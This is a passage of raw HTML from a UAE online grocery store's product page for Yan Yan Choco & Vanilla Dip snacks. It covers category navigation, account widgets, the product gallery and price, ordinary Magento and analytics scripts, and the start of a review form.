			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/grocery?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.grandiose.ae/frozen"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Frozen</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-8-1 category-item first"><a href="https://www.grandiose.ae/frozen/fruits-vegetables" ><span>Fruits &amp; Vegetables</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.grandiose.ae/frozen/breaded-fries" ><span>Breaded &amp; Fries</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.grandiose.ae/frozen/burgers-meatballs-sausage" ><span>Burgers, Meatballs &amp; Sausage</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.grandiose.ae/frozen/pizza" ><span>Pizzas &amp; Breads</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.grandiose.ae/frozen/meat" ><span>Meat</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.grandiose.ae/frozen/chicken-turkey" ><span>Chicken &amp; Poultry</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.grandiose.ae/frozen/fish-seafood" ><span>Fish &amp; Seafood</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.grandiose.ae/frozen/appetizers-snacks" ><span>Appetizers &amp; Snacks</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.grandiose.ae/frozen/pastries" ><span>Pastries &amp; Desserts</span></a></li></ul><ul><li  class="level1 nav-8-10 category-item"><a href="https://www.grandiose.ae/frozen/ready-meals" ><span>Ready Meals</span></a></li><li  class="level1 nav-8-11 category-item"><a href="https://www.grandiose.ae/frozen/ice-cubes" ><span>Ice Cubes</span></a></li><li  class="level1 nav-8-12 category-item last parent"><a href="https://www.grandiose.ae/frozen/ice-cream" ><span>Ice Creams</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/frozen?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.grandiose.ae/beverage"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Beverage</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-9-1 category-item first"><a href="https://www.grandiose.ae/beverage/soft-drinks" ><span>Soft Drinks</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.grandiose.ae/beverage/juices" ><span>Shelf Juices</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.grandiose.ae/beverage/energy-drinks" ><span>Energy &amp; Sports Drinks</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.grandiose.ae/beverage/fresh-juices" ><span>Fresh Juices</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.grandiose.ae/beverage/ice-tea-coffee" ><span>Iced Coffee &amp; Tea</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.grandiose.ae/beverage/malt-drinks" ><span>Malt Drinks</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.grandiose.ae/beverage/healthy-drinks" ><span>Healthy Drinks</span></a></li><li  class="level1 nav-9-8 category-item last parent"><a href="https://www.grandiose.ae/beverage/water" ><span>Water</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/beverage?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.grandiose.ae/non-halal"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Non Halal</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-10-1 category-item first"><a href="https://www.grandiose.ae/non-halal/frozen-pork" ><span>Frozen Pork</span></a></li><li  class="level1 nav-10-2 category-item"><a href="https://www.grandiose.ae/non-halal/fresh-pork" ><span>Fresh Pork</span></a></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.grandiose.ae/non-halal/groceries" ><span>Groceries</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/non-halal?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.grandiose.ae/household"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Household</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-11-1 category-item first"><a href="https://www.grandiose.ae/household/laundry-supplies" ><span>Laundry Supplies</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.grandiose.ae/household/disinfectants" ><span>Disinfectants</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.grandiose.ae/household/dishwashing" ><span>Dishwashing</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.grandiose.ae/household/carpet-floor" ><span>Carpet &amp; Floor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.grandiose.ae/household/glass-surface" ><span>Glass &amp; Surface</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.grandiose.ae/household/bathroom-kitchen" ><span>Bathroom &amp; Kitchen</span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.grandiose.ae/household/cleaning-tools" ><span>Cleaning Tools</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.grandiose.ae/household/garbage-bags" ><span>Garbage Bags &amp; Bins</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.grandiose.ae/household/air-fresheners" ><span>Air Fresheners</span></a></li></ul><ul><li  class="level1 nav-11-10 category-item"><a href="https://www.grandiose.ae/household/containers-storage" ><span>Containers &amp; Storage</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.grandiose.ae/household/foil-cling-films" ><span>Foil &amp; Cling Films</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.grandiose.ae/household/facial-pocket-tissues" ><span>Facial &amp; Pocket Tissues</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.grandiose.ae/household/kitchen-toilet-rolls" ><span>Kitchen &amp; Toilet Rolls</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.grandiose.ae/household/insect-pest-control" ><span>Insect &amp; Pest Control</span></a></li><li  class="level1 nav-11-15 category-item"><a href="https://www.grandiose.ae/household/shoes-care" ><span>Shoes Care</span></a></li><li  class="level1 nav-11-16 category-item"><a href="https://www.grandiose.ae/household/disposable-cutlery" ><span>Disposable Cutlery</span></a></li><li  class="level1 nav-11-17 category-item"><a href="https://www.grandiose.ae/household/lighters-matches-candles" ><span>Lighters, Matches &amp; Candles</span></a></li><li  class="level1 nav-11-18 category-item"><a href="https://www.grandiose.ae/household/outdoor-garden-decor" ><span>Outdoor &amp; Garden</span></a></li></ul><ul><li  class="level1 nav-11-19 category-item last"><a href="https://www.grandiose.ae/household/cookware-bakeware-utensils" ><span>Cookware, Bakeware &amp; Utensils</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/household?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.grandiose.ae/health-beauty"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Health &amp; Beauty</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-12-1 category-item first parent"><a href="https://www.grandiose.ae/health-beauty/bath-body" ><span>Bath &amp; Body</span></a></li><li  class="level1 nav-12-2 category-item last parent"><a href="https://www.grandiose.ae/health-beauty/personal-care" ><span>Personal Care</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/health-beauty?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.grandiose.ae/baby-care"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Baby Care</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-13-1 category-item first"><a href="https://www.grandiose.ae/baby-care/diapers" ><span>Diapers</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.grandiose.ae/baby-care/milk-formulas" ><span>Milk Formulas</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.grandiose.ae/baby-care/baby-food" ><span>Baby Food</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.grandiose.ae/baby-care/skin-wipes" ><span>Skin Wipes</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.grandiose.ae/baby-care/shower-bath-care" ><span>Shower &amp; Bath Care</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.grandiose.ae/baby-care/powders-lotions" ><span>Powders &amp; Lotions</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.grandiose.ae/baby-care/feeding-accessories" ><span>Feeding Accessories</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.grandiose.ae/baby-care/oral-care" ><span>Oral Care</span></a></li><li  class="level1 nav-13-9 category-item last"><a href="https://www.grandiose.ae/baby-care/healthy-snacks" ><span>Healthy Snacks</span></a></li></ul><ul></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/baby-care?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.grandiose.ae/pet-care"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Pet Care</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-14-1 category-item first"><a href="https://www.grandiose.ae/pet-care/dog-food" ><span>Dog Food</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.grandiose.ae/pet-care/cat-food" ><span>Cat Food</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.grandiose.ae/pet-care/birds-fish-food" ><span>Bird &amp; Fish Food</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.grandiose.ae/pet-care/pet-litter-and-potty" ><span>Pet Litter and Potty</span></a></li><li  class="level1 nav-14-5 category-item last"><a href="https://www.grandiose.ae/pet-care/pet-grooming-accessories" ><span>Pet Grooming &amp; Accessories</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/pet-care?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-15 category-item last level-top parent"><a href="https://www.grandiose.ae/more"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>General Merchandise</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-15-1 category-item first"><a href="https://www.grandiose.ae/more/supplements" ><span>Supplements</span></a></li><li  class="level1 nav-15-2 category-item"><a href="https://www.grandiose.ae/more/toys" ><span>Toys</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.grandiose.ae/more/stationery" ><span>Stationery</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.grandiose.ae/more/car-accessories" ><span>Car Accessories</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.grandiose.ae/more/equipment-tools" ><span>Equipment &amp; Tools</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.grandiose.ae/more/batteries" ><span>Batteries</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.grandiose.ae/more/light-bulbs" ><span>Bulb, Lamps &amp; Lights</span></a></li><li  class="level1 nav-15-8 category-item"><a href="https://www.grandiose.ae/more/wires-plugs" ><span>Plugs &amp; Extensions</span></a></li><li  class="level1 nav-15-9 category-item last"><a href="https://www.grandiose.ae/more/gifting-party-supplies" ><span>Gifting &amp; Party Supplies</span></a></li></ul><ul></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/more?mode=all><span>View All</span></a></li></ul></div></div></li>            </ul>
</nav>

<div class="mobile_menu_link">
<ul class="menu_links">
<li><a href="https://www.grandiose.ae/customer/account/">My Account</a></li>
<li><a href="https://www.grandiose.ae/contact/">Contact Us</a></li>
<li><a href="https://www.grandiose.ae/about-us/">About Us</a></li>
<li><a href="https://www.grandiose.ae/gagmanager/storelocation/">Stores Location</a></li>
<li><a href="https://www.grandiose.ae/terms-condition/">Terms &amp; Condition</a></li>
<li><a href="https://www.grandiose.ae/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.grandiose.ae/return-refund-policy/">Return &amp; Refund</a></li>
<li><a href="https://www.grandiose.ae/news/">News</a></li>
</ul>
</div>
<div class="mobile_menu_social">
<div class="invitefriend action primary"><a href="https://www.grandiose.ae/coming-soon/">Invite friend</a></div>
<span data-bind="scope: 'customer'">
    <!-- ko if: customer().fullname  -->
        <div data-block="reorder-mobile" class="reorder-wrapper reorder reorder-mobile action primary">
            <a class="action reordershowmobile" href="javascript:void(0)"
               data-bind="scope: 'reorder_content_mobile'">
                <span class="text">Re-Order</span>
                <span class="counter empty"
                      data-bind="css: { empty: !!getReorderParam('count') == false && !isLoading() }, blockLoader: isLoading">
                </span>
            </a>
            <div class="block block-reorder-mobile"
                 data-role="dropdownDialog">
                <div id="reorder-content-wrapper" data-bind="scope: 'reorder_content_mobile'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
            </div>
            <script>
                if(typeof window.checkout == 'undefined'){
                    window.checkout = '';
                }
                window.checkout.reorder = '{"baseUrl":"https:\/\/www.grandiose.ae\/","salesOrderViewUrl":"https:\/\/www.grandiose.ae\/sales\/order\/history\/","websiteId":"1","maxItemsToDisplayRecentOrder":10,"storeId":"1"}';
            </script>
            <script type="text/x-magento-init">
            {
                "[data-block='reorder-mobile']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0}}}}}}}}}}                },
                "*": {
                    "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1761785096\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                }
            }
            </script>
        </div>
        <script type="text/x-magento-init">
                {
                    "[data-block='reorder-mobile']": {
                        "Magento_Ui/js/core/app": {
                            "components": {
                                "reorder_content_mobile": {
                                    "component": "Brainvire_Customization/js/view/reorder-mobile",
                                    "template" : "Brainvire_Customization/reorder/content-mobile"
                                }
                            }
                        }
                    }
                }
        </script>
    <!-- /ko -->
    <!-- ko ifnot: customer().fullname  -->
    <div class="reorder-wrapper reorder action primary">
        <a class="action reordershowmobile" href="https://www.grandiose.ae/customer/account/login/">
            <span class="text">Re-Order</span>
        </a>
    </div>
    <!-- /ko -->
</span>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "customer": {
                    "component": "Magento_Customer/js/view/customer"
                }
            }
        }
    }
}
</script>
<ul class="menu_social_icon">
<li class="facebook"><a href="https://www.facebook.com/GrandioseUAE" target="_blank" rel="noopener">icon</a></li>
<li class="instagram"><a href="https://www.instagram.com/grandioseuae/?hl=en" target="_blank" rel="noopener">icon</a></li>
<li class="twitter"><a href="https://twitter.com/grandioseuae?lang=en" target="_blank" rel="noopener">icon</a></li>
<li class="youtube"><a href="https://www.youtube.com/channel/UCN8eG61zlmyO3m6-mM6IixQ" target="_blank" rel="noopener">icon</a></li>
</ul>
</div>

<script type="text/javascript">
require(['jquery', 'jquery/ui'], function($){
    jQuery(document).ready(function () {
        var flag = 0;
        function checkwindowSize() {
            var windowSize = jQuery(window).width();
            if(windowSize > 100 && windowSize < 1025) {
                flag++;
                if (flag <= 1) {
                    //$(".toplink-right").prependTo($(".nav-sections-items"));
                    $(".toplink-right").prependTo($(".page-header"));
                    $(".toplink-right").insertBefore(".nav-sections");
                    $(".account_link").prependTo($(".nav-sections-items"));
                }
            }
            else {
                false
            }
        }   
        checkwindowSize()
        jQuery(window).resize(function(){checkwindowSize()})

        $(".favourite").click(function(){  
            $(".toggle_info").toggleClass("show_info");
            $(this).toggleClass("show_arrow");  
        });    
    });
}); 

</script>

                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Yan Yan Choco &amp; Vanila Dip"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main">        
<div class="product media">		<span class="wrapper-action" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
				<a href="#"
					 title="Add to Wish List"
					 aria-label="Add to Wish List"
					 class="action towishlist"
					 data-product-id="53209"
					 data-product-sku="8888077102672"
                     data-product-name="Yan Yan Choco & Vanila Dip"
                     data-product-price="5.000000"
					 data-product-wishlist="53209"
					 data-loaded-method="1"
					 data-bind="
						click: ajaxAddToWishList,
						event: {
								mage_data_post_before_send: beforeSendAjaxEvent,
								mage_data_post_done:  completeAjaxEvent
						},
						css: {'active': added($element)},
						attr: {
								title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
								'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
						}"
					 role="button">
						<span></span>
				</a>
		</span>
<script type="text/x-magento-init">
		{
				"body": {
						"addToWishlist": {"productType":"simple"}				}
		}
</script>
<a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder" data-bind="scope: 'product_available_purchase'">
            <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.grandiose.ae/media/catalog/product/cache/1bae71a385b5415595d9e4534e07fc3f/8/8/8888077102672.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/b207122f4797c86a814b680b132623bc\/8\/8\/8888077102672.jpg","img":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/1bae71a385b5415595d9e4534e07fc3f\/8\/8\/8888077102672.jpg","full":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/e5c32c700c03a79a46038cae3e9f7d19\/8\/8\/8888077102672.jpg","caption":"Yan Yan Choco & Vanila Dip","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"dots","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":590,"thumbwidth":90,"thumbheight":90,"height":590,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"dots","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}},
                "maxheight": "590",
                "maxwidth": "590"
            }
        },
        "product_available_purchase":
        {
            "component": "Ktpl_ProductTimer/js/timer"
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Yan Yan Choco &amp; Vanila Dip</span>    </h1>
    <div class="product-info-stock-sku">
    <div class="stock available" title="">
        <span>USA</span>
    </div>
    <div class="product attribute sku" title="">
        <span>44 gm / pack</span>
    </div>
</div></div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="53209" data-price-box="product-id-53209">
    
<span class="price-container "
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-53209"                data-price-amount="5"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                5.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
                <meta itemprop="price" content="5" />
        <meta itemprop="priceCurrency" content="AED" />
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="8888077102672"
          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3lhbi15YW4tY2hvY28tdmFuaWxhLWRpcDI2NzI%2C/product/53209/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="53209" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="53209" />
        <input name="form_key" type="hidden" value="LGErzw6nEUbQuuTc" />                            	<div class="box-tocart">
		<h3><span>Out of stock</span></h3>
	</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }

</script>
<script type="text/x-magento-init">
{
   "*": {
       "Magento_Ui/js/core/app": {
           "components": {
               "change_qty": {
                   "component": "Brainvire_QtyPlusMinus/js/product/view/change_qty",
                   "defaultQty": 1               }
           }
       }
   }
}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Magento_Customer/js/customer-data',
        'Ktpl_MoEngageTracking/js/moengage',
        'Ktpl_AdjustTracking/js/adjust'
    ], function ($, customerData, moengage, adjustTrack) {
            customerData.reload(['cart'], true).done(function () {
                let cartData = customerData.get('cart')();
                if (cartData && cartData.items) {
                    let productInCart = cartData.items.find(function (item) {
                        return item.product_sku === "8888077102672";
                    });

                    let productDetails = {
                        product_id: "8888077102672",
                        product_name: "Yan Yan Choco &amp; Vanila Dip",
                        price: 5,
                        add_to_basket: !!productInCart,
                        quantity: productInCart ? productInCart.qty : $("#qty").val() || 1
                    };
                    // Trigger MoEngage event
                    moengage.productViewed(productDetails);
                }
            });
            let productAdjustDetails = {
                item_name: "Yan Yan Choco &amp; Vanila Dip",
                item_id: "8888077102672",
                item_category: "",
                price: 5,
                item_brand: "",
                quantity:  1
            };
        $(document).ready(function () {
            setTimeout(function () {
                adjustTrack.trackProductViewed(productAdjustDetails,5);
            }, 1100);
        });
    });
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-53209]": {
            "priceBox": {
                "priceConfig":  {"productId":"53209","priceFormat":{"pattern":"AED %s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
<a href="#" data-post='{"action":"https:\/\/www.grandiose.ae\/catalog\/product_compare\/add\/","data":{"product":"53209","uenc":"aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3lhbi15YW4tY2hvY28tdmFuaWxhLWRpcDI2NzI,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div>        

</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active","collapsible": true}}'>
                                                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Ratings & Reviews                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div class="review-table">

<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
    <div class="block-content">
        <form action="https://www.grandiose.ae/review/product/post/id/53209/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
        <input name="form_key" type="hidden" value="LGErzw6nEUbQuuTc" />                <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                        <span id="input-message-box"></span>
            <fieldset class="field required review-field-ratings">
                <legend class="label"><span>Rate this product</span></legend>
                <div class="control">
                    <div class="nested" id="product-review-table">
                                                    <div class="field choice review-field-rating">
                                <div class="control review-control-vote">
                                                                                                    <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_1"
                                        value="16"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_1_label" />
                                    <label
                                        class="rating-1"
                                        for="Rating_1"
                                        title="1&#x20;star"
                                        id="Rating_1_label">
                                        <span>1 star</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_2"
                                        value="17"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_2_label" />
                                    <label
                                        class="rating-2"
                                        for="Rating_2"
                                        title="2&#x20;stars"
                                        id="Rating_2_label">
                                        <span>2 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_3"
                                        value="18"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_3_label" />
                                    <label
                                        class="rating-3"
                                        for="Rating_3"
                                        title="3&#x20;stars"
                                        id="Rating_3_label">
                                        <span>3 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_4"
                                        value="19"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_4_label" />
                                    <label
                                        class="rating-4"
                                        for="Rating_4"
                                        title="4&#x20;stars"
                                        id="Rating_4_label">
                                        <span>4 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_5"
                                        value="20"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_5_label" />
                                    <label
                                        class="rating-5"
                                        for="Rating_5"
                                        title="5&#x20;stars"
                                        id="Rating_5_label">
                                        <span>5 stars</span>
                                    </label>
                                                                                                    </div>
                            </div>
                                            </div>
                    <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                </div>
            </fieldset>
                    <div class="field review-field-summary required">
                <div class="control">
                    <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" placeholder="Summary" />
                </div>
            </div>
            <div class="field review-field-text required">
                <div class="control">
                    <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail" placeholder="Write your review" ></textarea>
                </div>
            </div>
             <div class="field review-field-nickname required">
                <div class="control">
                    <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" placeholder="Your Name" />
                </div>
            </div>
            <div class="actions-toolbar review-form-actions">
                <div class="primary actions-primary">
